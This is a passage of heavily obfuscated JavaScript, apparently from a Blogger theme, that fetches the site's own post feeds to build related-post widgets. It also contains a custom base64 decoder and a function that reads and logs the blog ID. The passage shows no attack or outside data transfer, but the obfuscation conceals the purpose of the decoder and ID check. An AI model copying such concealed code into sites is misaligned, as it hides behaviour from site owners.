)+_0x2bf5f1(0x1c1,'\x47\x5b\x79\x70')+'\x6c\x2f'+_0x382a10+_0x2bf5f1(0x30f,'\x30\x49\x59\x4b')+'\x6c\x74\x73\x3d\x39\x22\x3e'+_0x382a10+(_0x2d5b0d('\x31\x65\x42\x71',-0x60)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61'+'\x73\x73\x3d\x22\x70\x6f\x73\x74\x2d\x64')+_0x2bf5f1(0x255,_0x2d5b0d('\x75\x66\x69\x59',-0x140))+_0x24df6d+(_0x2bf5f1(0x39e,_0x2d5b0d('\x53\x73\x50\x61',0x16))+_0x2bf5f1(0x2a9,_0x2d5b0d('\x42\x28\x4f\x70',0x34e))+_0x2bf5f1(0x1ae,_0x2d5b0d('\x29\x72\x69\x34',0x20d))+('\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64'+'\x69\x76\x3e\x3c\x64\x69\x76\x20\x63\x6c')+_0x2bf5f1(0x402,_0x2d5b0d('\x53\x71\x24\x23',0x2be)))+_0x2bf5f1(0x3ba,_0x2d5b0d('\x56\x64\x63\x38',-0x86))+'\x6c\x3e':_0x3dce3b+=_0x2bf5f1(0x294,_0x2d5b0d('\x29\x72\x69\x34',-0x72))+_0x2bf5f1(0x241,_0x2d5b0d('\x72\x5b\x65\x48',0x16c))+_0x2d5b0d('\x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var 